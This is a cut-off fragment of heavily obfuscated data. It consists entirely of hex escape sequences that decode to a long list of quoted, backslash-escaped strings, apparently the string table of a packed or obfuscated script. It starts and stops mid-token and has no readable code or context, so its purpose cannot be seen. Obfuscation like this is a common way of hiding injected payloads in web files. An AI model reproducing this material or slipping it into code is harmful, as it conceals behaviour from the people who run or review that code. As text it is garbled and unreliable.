C\x71\x5C\x31\x35\x5C\x31\x35\x5C\x34\x5C\x67\x5C\x72\x5C\x72\x5C\x62\x5C\x57\x5C\x70\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x44\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x71\x5C\x31\x69\x5C\x31\x30\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x62\x5C\x55\x5C\x70\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x70\x5C\x31\x62\x5C\x71\x5C\x70\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x71\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x54\x5C\x36\x5C\x47\x5C\x46\x5C\x67\x5C\x77\x5C\x72\x5C\x36\x5C\x31\x63\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x4C\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x5C\x36\x5C\x79\x5C\x70\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x47\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x67\x5C\x77\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x47\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x27\x2C\x27\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x36\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x67\x5C\x30\x5C\x35\x5C\x31\x6B\x5C\x72\x5C\x72\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x67\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x34\x5C\x37\x5C\x46\x5C\x62\x5C\x58\x5C\x72\x5C\x65\x5C\x62\x5C\x59\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x4B\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x34\x5C\x4C\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x37\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x34\x5C\x4A\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x7A\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x42\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x36\x5C\x31\x30\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x36\x5C\x4C\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x5C\x30\x5C\x36\x5C\x5A\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x75\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x50\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4A\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x36\x5C\x4C\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x74\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x34\x5C\x4E\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x4F\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x5C\x34\x5C\x43\x5C\x54\x5C\x36\x5C\x47\x5C\x46\x27\x2C\x27\x5C\x67\x5C\x78\x5C\x72\x5C\x36\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x63\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4D\x5C\x36\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x27\x2C\x27\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6F\x5C\x67\x5C\x78\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x4F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x5C\x52\x5C\x34\x5C\x38\x5C\x65\x5C\x36\x27\x2C\x27\x5C\x31\x6A\x5C\x70\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x34\x5C\x66\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x54\x5C\x36\x5C\x47\x5C\x46\x5C\x67\x5C\x79\x5C\x72\x5C\x36\x27\x2C\x27\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x4A\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x67\x5C\x79\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x52\x5C\x34\x5C\x38\x5C\x65\x5C\x36\x5C\x31\x6A\x5C\x70\x5C\x31\x30\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x42\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x36\x5C\x47\x5C\x46\x5C\x67\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x64\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x27\x2C\x27\x5C\x36\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x47\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x30\x5C\x65\x27\x2C\x27\x5C\x35\x5C\x6F\x5C\x67\x5C\x42\x5C\x6F\x5C\x31\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x4B\x5C\x30\x5C\x35\x5C\x6F\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x47\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x59\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x46\x5C\x34\x5C\x75\x5C\x72\x5C\x59\x5C\x6E\x5C\x37\x5C\x58\x5C\x72\x5C\x31\x31\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x75\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x6E\x5C\x38\x5C\x4F\x5C\x72\x5C\x37\x5C\x58\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x75\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x27\x2C\x27\x5C\x4C\x5C\x72\x5C\x37\x5C\x58\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x75\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x67\x5C\x41\x27\x2C\x27\x5C\x72\x5C\x36\x5C\x68\x5C\x70\x5C\x34\x5C\x75\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x4A\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x6E\x5C\x67\x5C\x43\x5C\x72\x5C\x36\x5C\x68\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x67\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x70\x5C\x34\x5C\x75\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x6E\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x37\x5C\x59\x5C\x31\x6F\x5C\x38\x5C\x4F\x5C\x31\x6C\x5C\x37\x5C\x59\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x67\x5C\x31\x61\x5C\x72\x5C\x67\x5C\x44\x5C\x70\x5C\x34\x5C\x75\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x67\x5C\x43\x5C\x31\x6C\x5C\x37\x5C\x59\x5C\x31\x6F\x5C\x38\x5C\x4C\x5C\x31\x6C\x27\x2C\x27\x5C\x37\x5C\x59\x5C\x61\x5C\x4D\x5C\x36\x5C\x68\x5C\x70\x5C\x34\x5C\x75\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x75\x5C\x65\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x75\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x38\x5C\x4F\x5C\x6F\x5C\x34\x5C\x75\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x34\x5C\x75\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x67\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x34\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x59\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x59\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x69\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x27\x2C\x27\x5C\x54\x5C\x50\x5C\x46\x5C\x37\x5C\x66\x5C\x72\x5C\x59\x5C\x6E\x5C\x38\x5C\x50\x27\x2C\x27\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x4D\x5C\x38\x5C\x50\x5C\x70\x5C\x37\x27\x2C\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x37\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6E\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x27\x2C\x27\x5C\x78\x5C\x72\x5C\x37\x5C\x66\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x63\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x31\x6B\x5C\x72\x5C\x72\x5C\x34\x5C\x78\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x38\x5C\x50\x5C\x70\x27\x2C\x27\x5C\x34\x5C\x78\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x78\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x5C\x34\x5C\x43\x5C\x54\x5C\x50\x27\x2C\x27\x5C\x46\x5C\x37\x5C\x31\x32\x5C\x72\x5C\x62\x5C\x31\x37\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x37\x5C\x6A\x5C\x72\x5C\x62\x5C\x31\x36\x5C\x65\x5C\x62\x5C\x31\x6A\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x38\x5C\x53\x5C\x72\x5C\x37\x5C\x31\x32\x5C\x70\x5C\x34\x5C\x78\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x65\x5C\x34\x5C\x78\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x78\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5